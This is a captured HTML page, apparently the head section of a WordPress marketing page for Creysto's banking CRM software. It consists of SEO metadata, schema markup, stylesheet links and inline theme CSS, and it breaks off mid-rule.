

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creysto.com/banking-crm
body_size: 50237
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name="google-site-verification" content="pI3LOpkk_IhHRg67q2p0RZ5fBv8JtUktmeG6ql1e6A0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Banking CRM - Creysto CRM</title>
	<meta name="description" content="Automate Banking Sales Management. Sales Rep Performance Tracking. Marketing Automation. Mobile CRM tools." />
	<link rel="canonical" href="https://creysto.com/banking-crm" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banking CRM - Creysto CRM" />
	<meta property="og:description" content="Automate Banking Sales Management. Sales Rep Performance Tracking. Marketing Automation. Mobile CRM tools." />
	<meta property="og:url" content="https://creysto.com/banking-crm" />
	<meta property="og:site_name" content="Creysto CRM" />
	<meta property="article:publisher" content="https://www.facebook.com/creystocrm" />
	<meta property="article:modified_time" content="2023-11-18T06:02:19+00:00" />
	<meta property="og:image" content="https://creysto.com/wp-content/uploads/2023/06/website-building-of-shopping-sale.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creysto.com/banking-crm","url":"https://creysto.com/banking-crm","name":"Banking CRM - Creysto CRM","isPartOf":{"@id":"https://creysto.com/#website"},"primaryImageOfPage":{"@id":"https://creysto.com/banking-crm#primaryimage"},"image":{"@id":"https://creysto.com/banking-crm#primaryimage"},"thumbnailUrl":"https://creysto.com/wp-content/uploads/2023/06/website-building-of-shopping-sale.gif","datePublished":"2023-06-19T06:38:51+00:00","dateModified":"2023-11-18T06:02:19+00:00","description":"Automate Banking Sales Management. Sales Rep Performance Tracking. Marketing Automation. Mobile CRM tools.","breadcrumb":{"@id":"https://creysto.com/banking-crm#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creysto.com/banking-crm"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creysto.com/banking-crm#primaryimage","url":"https://creysto.com/wp-content/uploads/2023/06/website-building-of-shopping-sale.gif","contentUrl":"https://creysto.com/wp-content/uploads/2023/06/website-building-of-shopping-sale.gif","width":1000,"height":1004,"caption":"banking crm"},{"@type":"BreadcrumbList","@id":"https://creysto.com/banking-crm#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creysto.com/"},{"@type":"ListItem","position":2,"name":"Banking CRM"}]},{"@type":"WebSite","@id":"https://creysto.com/#website","url":"https://creysto.com/","name":"Creysto CRM","description":"Best and affordable sales CRM, collections CRM ; customer service CRM","publisher":{"@id":"https://creysto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creysto.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://creysto.com/#organization","name":"CREYSTO","url":"https://creysto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creysto.com/#/schema/logo/image/","url":"https://creysto.com/wp-content/uploads/2022/04/creysto_blue.jpg","contentUrl":"https://creysto.com/wp-content/uploads/2022/04/creysto_blue.jpg","width":200,"height":200,"caption":"CREYSTO"},"image":{"@id":"https://creysto.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/creystocrm","https://in.linkedin.com/company/creysto"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Creysto CRM &raquo; Feed" href="https://creysto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Creysto CRM &raquo; Comments Feed" href="https://creysto.com/comments/feed" />

<link rel='stylesheet' id='wp-block-library-css' href='https://creysto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--digeco-button-dark-blue: #5a49f8;--wp--preset--color--digeco-button-light-blue: #7a64f2;--wp--preset--color--digeco-button-dark-violet: #750ed5;--wp--preset--color--digeco-button-light-gray: #3e3e3e;--wp--preset--color--digeco-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://creysto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://creysto.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://creysto.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://creysto.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//creysto.com/wp-content/uploads/pum/pum-site-styles.css?generated=1710397034&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://creysto.com/wp-includes/css/dist/components/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://creysto.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://creysto.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creysto.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1701335658' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://creysto.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2504-css' href='https://creysto.com/wp-content/uploads/elementor/css/post-2504.css?ver=1701335658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6640-css' href='https://creysto.com/wp-content/uploads/elementor/css/post-6640.css?ver=1701338724' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://creysto.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://creysto.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6512-css' href='https://creysto.com/wp-content/uploads/elementor/css/post-6512.css?ver=1744198443' type='text/css' media='all' />
<link rel='stylesheet' id='digeco-gfonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900&#038;ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/bootstrap.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-digeco-css' href='https://creysto.com/wp-content/themes/digeco/assets/fonts/flaticon-digeco/flaticon.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/nivo-slider.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/magnific-popup.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/font-awesome.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/animate.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/select2.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='digeco-default-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/default.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='digeco-elementor-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/elementor.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='digeco-rtanimation-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/rtanimation.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='digeco-style-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/style.css?ver=1.7.7' type='text/css' media='all' />
<style id='digeco-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #F8F8F8;
			}
	
	.entry-banner .entry-banner-content {
		text-align: center;
	}
	
	.footer-top-area {
					background-color: #070D1E;
			}
	
	.footer-style-2 .footer-area {
			}
	
	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
	#page {
		background: url(  );
		background-color: #FFFFFF;
	}
	.single-digeco_team #page {
		background-image: none;
		background-color: transparent;
	}
	.single-digeco_team .site-main {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}

	
	
</style>
<link rel='stylesheet' id='jquery-timepicker-css' href='https://creysto.com/wp-content/themes/digeco/assets/css/jquery.timepicker.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://creysto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1711343039" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1711343039" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1711343039" /></noscript><style id='digeco-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1200px; } } .primary-color { color: #134983; } .secondary-color { color: #134983; } .dark-color { color: #134983; } body { color: #646464; } a { color: #134983; } a:hover { color: #134983; } .scrollToTop { background-color: #134983; } .tlp-preloader .animation-preloader:before {   border-top-color: #134983; } .text-loader li { background-image: -webkit-gradient(linear, left top, right top, from(#134983), to(#134983)); background-image: -o-linear-gradient(left, #134983 0%, #134983 100%); background-image: linear-gradient(to right, #134983 0%, #134983 100%); } .topbar-style-1 .header-top-bar { background-color: #134983; color: #c6ceec; } .topbar-style-1 .header-top-bar a { color: #c6ceec; } .topbar-style-1 .header-top-bar .tophead-right i, .topbar-style-1 .header-top-bar .tophead-left i:before { color: #c6ceec; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #f3f4f7; color: #646464; } .topbar-style-2 .header-top-bar a { color: #646464; } .topbar-style-2 .header-top-bar .tophead-right i, .topbar-style-2 .header-top-bar .tophead-left i:before { color: #646464; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover i:before { color: #134983; } .topbar-style-1 .header-top-bar .tophead-right .button-btn:hover { background-color: #134983; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 16px; font-weight : 500; line-height : 22px; color: #4c4b4b; text-transform : capitalize; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #5a49f8; } .site-header .main-navigation nav > ul > li > a:before { background-color: #5a49f8; } .trheader .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2.trheader .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2.trheader .site-header .rt-sticky-menu .main-navigation .menu > li > a { color: #4c4b4b; } .trheader .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2.trheader .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2.trheader .site-header .rt-sticky-menu .main-navigation .menu > li > a:hover { color: #5a49f8; } .trheader .site-header .rt-sticky-menu .main-navigation ul.menu > li.current-menu-item > a, .trheader .site-header .rt-sticky-menu .main-navigation ul.menu > li.current > a { color: #5a49f8; } .site-header .main-navigation nav ul li a.active { color: #5a49f8; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .trheader .site-header .main-navigation ul.menu > li.current-menu-item > a, .trheader .site-header .main-navigation ul.menu > li.current > a { color: #ffffff; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a:hover, .trheader .site-header .main-navigation .menu > li > a:hover { color: #ffffff; } .site-header .main-navigation nav > ul > li > a:after, .menu-full-wrap .header-button .ghost-btn:hover { background-color: #134983; } .header-search { background-color: rgba(19, 73, 131, 0.9); } .header-search .close { color: #134983; } body .rt-cover { background-color: rgba(19, 73, 131, 0); } .site-header .main-navigation ul > li > ul { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 22px; color: #4c4b4b; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #4c4b4b; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before, .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul li ul li:hover > a { color: #5a49f8; } .site-header .site-branding{ width:120px; } .site-header .main-navigation ul.menu li ul.sub-menu li a:before { background-color: #5a49f8; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #134983; } #meanmenu .mean-bar .logo-small{ width:120px; } .mean-container .mean-bar .barsearch, .mean-container 